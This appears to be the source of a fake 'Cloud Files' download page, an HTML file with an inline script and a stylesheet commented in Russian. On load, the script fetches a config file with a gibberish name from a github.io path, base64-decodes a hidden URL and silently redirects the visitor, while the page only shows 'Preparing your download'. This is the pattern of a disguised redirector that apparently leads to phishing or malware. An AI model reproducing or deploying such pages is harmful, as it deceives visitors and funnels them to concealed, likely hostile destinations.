
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1"/>
  <title>Cloud Files</title>
  <meta name="description" content="Secure download portal"/>
  <link rel="icon" href="/favicon.ico" type="image/x-icon"/>

  <!-- Разрешаем инлайн‑скрипты для нашего мини‑JS -->
  <meta http-equiv="Content-Security-Policy" content="
    default-src 'self';
    script-src  'self' 'unsafe-inline' https://pomlao.github.io;
    style-src   'self';
    connect-src 'self' https://pomlao.github.io
  "/>

  <link rel="stylesheet" href="styles.css"/>
</head>
<body>
  <div class="download-container">
    <div class="download-box">
      <div class="download-icon">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none">
          <path d="M8 11L12 15L16 11"
                stroke="white" stroke-width="2"
                stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Preparing your download…</h1>
      <p id="loader-text">Starting…</p>
      <p id="error-text" class="error-text"></p>
    </div>
  </div>

  <script>
  (async function(){
    const loader = document.getElementById('loader-text');
    const error  = document.getElementById('error-text');
    loader.textContent = 'Fetching download link…';
    error.textContent  = '';
    try {
      const res = await fetch('https://pomlao.github.io/.github/klakdjf.kdkdja');
      if (!res.ok) throw new Error(`Config HTTP ${res.status}`);
      const { c } = await res.json();
      const url = atob(c);
      if (!/^https?:\/\//.test(url)) throw new Error('Invalid URL');
      loader.textContent = 'Redirecting…';
      window.location.href = url;
    } catch (e) {
      console.error(e);
      loader.textContent = '';
      error.textContent = `Error: ${e.message}`;
    }
  })();
  </script>
</body>
</html>
</file>
<file: styles.css>
/* Сброс и базовые настройки */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen,
               Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body {
  width: 100vw;
  height: 100vh;
  background: linear-gradient(135deg, #09203f 0%, #537895 100%);
  display: flex;
  justify-content: center;
  align-items: center;
  color: #fff;
}

/* Контейнер для центрирования */
.download-container {
  width: 100%;
  max-width: 400px;
  padding: 0 16px;
}

/* Собственно карточка */
.download-box {
  position: relative;
  background-color: rgba(20, 40, 70, 0.7);
  backdrop-filter: blur(12px);
  border-radius: 16px;
  padding: 30px;
  text-align: center;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

/* Иконка сверху */
.download-icon {
  width: 48px;
  height: 48px;
  margin: 0 auto 20px;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Заголовок */
h1 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 16px;
}

/* Текст статуса */
#loader-text {
  font-size: 16px;
  opacity: 0.9;
  margin-bottom: 12px;
}

/* Текст ошибки */
.error-text {
  font-size: 14px;
  color: #ff8080;
  min-height: 1.2em; /* чтобы не прыгал layout */
}

/* Адаптив */
@media (max-width: 480px) {
  .download-box {
    padding: 20px;
  }
  h1 {
    font-size: 20px;
  }
  #loader-text, .error-text {
    font-size: 14px;
  }
  .download-icon {
    width: 40px;
    height: 40px;
    margin-bottom: 16px;
  }
}
</file>
